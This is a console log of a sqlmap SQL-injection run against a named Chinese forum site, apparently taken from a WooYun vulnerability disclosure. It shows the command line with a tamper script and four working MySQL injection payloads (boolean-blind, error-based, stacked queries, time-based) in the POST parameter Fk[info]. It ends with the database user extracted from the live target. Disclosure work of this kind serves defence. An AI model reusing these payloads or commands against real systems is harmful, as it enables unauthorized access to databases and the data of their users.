 D:\sqlmap>sqlmap.py -r D:\test.txt -p " Fk%5binfo%5d" --tamper=unmagicquotes.py
--current-user
{1.0-dev-nongit-20150916}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:13:49
[17:13:49] [INFO] parsing HTTP request from 'D:\test.txt'
[17:13:49] [INFO] loading tamper script 'unmagicquotes'
[17:13:49] [INFO] resuming back-end DBMS 'mysql'
[17:13:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Fk[info] (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: Fk[classname]=&Fk[comefrom]=&Fk[email]=%c7%eb%d3%c5%cf%c8%cc%ee%d0%
b4QQ%ba%c5%a3%ac%b7%bd%b1%e3%d4%da%cf%df%b9%b5%cd%a8&Fk[info]=1' RLIKE (SELECT (
CASE WHEN (4532=4532) THEN 1 ELSE 0x28 END))&Fk[username]=
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: Fk[classname]=&Fk[comefrom]=&Fk[email]=%c7%eb%d3%c5%cf%c8%cc%ee%d0%
b4QQ%ba%c5%a3%ac%b7%bd%b1%e3%d4%da%cf%df%b9%b5%cd%a8&Fk[info]=1' AND (SELECT 625
5 FROM(SELECT COUNT(*),CONCAT(0x71767a7671,(SELECT (ELT(6255=6255,1))),0x7176786
a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&Fk[u
sername]=
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: Fk[classname]=&Fk[comefrom]=&Fk[email]=%c7%eb%d3%c5%cf%c8%cc%ee%d0%
b4QQ%ba%c5%a3%ac%b7%bd%b1%e3%d4%da%cf%df%b9%b5%cd%a8&Fk[info]=1';SELECT SLEEP(5)
&Fk[username]=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: Fk[classname]=&Fk[comefrom]=&Fk[email]=%c7%eb%d3%c5%cf%c8%cc%ee%d0%
b4QQ%ba%c5%a3%ac%b7%bd%b1%e3%d4%da%cf%df%b9%b5%cd%a8&Fk[info]=1' OR SLEEP(5)&Fk[
username]=
---
[17:13:50] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[17:13:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[17:13:50] [INFO] fetching current user
[17:13:51] [INFO] resumed: bbs_2345@172.16.%.%
current user:    'bbs_2345@172.16.%.%'
[17:13:51] [INFO] fetched data logged to text files under 'C:\Users     .sqlmap\
output\bbs.2345.cn'
[*] shutting down at 17:13:51
www.wooyun.org